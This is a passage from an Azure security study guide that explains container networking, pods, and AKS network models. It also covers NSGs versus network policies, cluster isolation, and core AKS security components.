If you click the successful Delete Security Contact, you will have access to the JSON content, and there you will be able to see more info regarding who performed this action and when it was done.

Container security

The utilization of containers is growing substantially in different industries, which makes containers a target for potential attacks. Because a container is a lightweight, standalone, and executable package that includes everything needed to run an application, the threat vectors are very diverse. To avoid exposure, it is critical that containers are deployed in the most secure manner.

Containers in Azure use the same network stack as the regular Azure VMs; the difference is that in the container environment, you also have the concept of the Azure Virtual Network container network interface (CNI) plug-in. This plug-in is responsible for assigning an IP address from a virtual network to containers brought up in the VM, attaching them to the VNet, and connecting them directly to other containers.

One important concept in containers is called a pod. A pod represents a single instance of your application and, typically, it has a 1:1 mapping with a container, although there are some unique scenarios in which a pod may contain multiple containers. A VNet IP address is assigned to every pod, which could consist of one or more containers. Figure 1-12 shows an example of what an Azure networking topology looks like when using containers.

FIGURE 1-12 Container network in Azure

Notice that a virtual network IP address is assigned to every pod (which could consist of one or more containers). These pods can connect to peered virtual networks and to on-premises VNets over ExpressRoute or a site-to-site VPN. You can also configure a virtual network service endpoint to connect these pods to services such as Azure Storage and Azure SQL Database. In the example shown in Figure 1-12, an NSG was assigned to the container, but it can also be applied directly to the pod. If you need to expose your pod to the Internet, you can assign a public IP address directly to it.

Following the defense-in-depth approach, you should maintain network segmentation (nano-segmentation) or segregation between containers. Creating a network segmentation might also be necessary to use containers in industries that are required to meet compliance mandates.

Azure Kubernetes Service (AKS) network

AKS nodes are connected to a virtual network and can provide inbound and outbound connectivity for pods using the kube-proxy component, which runs on each node to provide these network features.

AKS can be deployed in two network models: kubenet networking (default option), where the network resources are usually created and configured during the AKS cluster deployment, and Azure CNI, where the AKS cluster connects to an existing VNet.

You can use NSG to filter traffic for AKS nodes. When you create a new service, such as a LoadBalancer, the Azure platform automatically configures any needed NSG rules. Do not manually configure NSG rules to filter traffic for pods in an AKS cluster. Define the required ports and forwarding as part of your Kubernetes Service manifests, and let the Azure platform create or update the appropriate rules. Another option is to use network policies to apply traffic filter rules to pods automatically. Network policy is a Kubernetes capability available in AKS that allows you to control the traffic flow between pods.

Network policies use different attributes to determine how to allow or deny traffic. These attributes are based on settings such as assigned labels, namespace, or traffic port. Keep in mind that NSGs are suitable for AKS nodes, not pods. Network policies are more suitable for pods because pods are dynamically created in an AKS cluster. In this case, you can configure the required network policies to be automatically applied.

There are two main types of isolation for AKS clusters: logical and physical. You should use logical isolation to separate teams and projects. A single AKS cluster can be used for multiple workloads, teams, or environments when you use logical isolation.

It is also recommended that you minimize the number of physical AKS clusters you deploy to isolate teams or applications. Figure 1-13 shows an example of this logical isolation.

FIGURE 1-13 AKS logical isolation

Logical isolation can help minimize costs by enabling autoscaling and running only the number of nodes required at one time. Physical isolation is usually selected when you have a hostile multitenant environment where you want to fully prevent one tenant from affecting the security and service of another. The physical isolation means that you need to physically separate AKS clusters. This isolation model assigns teams or workloads their own AKS clusters. While this approach usually looks easier to isolate, it adds additional management and financial overhead.



There are many built-in capabilities in AKS that help ensure your AKS cluster is secure. Those built-in capabilities are based on native Kubernetes features, such as network policies and secrets, with the addition of Azure components, such as NSG and orchestrated cluster upgrades.

These components are combined to keep your AKS cluster running the latest OS security updates and Kubernetes releases, secure pod traffic, and provide access to sensitive credentials. Figure 1-14 shows a diagram with the core AKS security components.

FIGURE 1-14 Core AKS security components

When you deploy AKS in Azure, the Kubernetes master components are part of the managed service provided by Microsoft. Each AKS cluster has a dedicated Kubernetes master. This master is used to provide API Server, Scheduler, and so on. You can control access to the API server using Kubernetes RBAC controls and Azure AD.

While the Kubernetes master is managed and maintained by Microsoft, the AKS nodes are VMs you manage and maintain. These nodes can use Linux OS (optimized Ubuntu distribution) or Windows Server 2019. The Azure platform automatically applies OS security patches to Linux nodes on a nightly basis. However, Windows Update does not automatically run or apply the latest updates on Windows nodes. This means if you have Windows nodes, you need to maintain the schedule around the update lifecycle and enforce those updates.

From the network perspective, these nodes are deployed into a private virtual network subnet with no public IP addresses assigned to it. SSH is enabled by default and should only be used for troubleshooting purposes because it is only available using the internal IP address.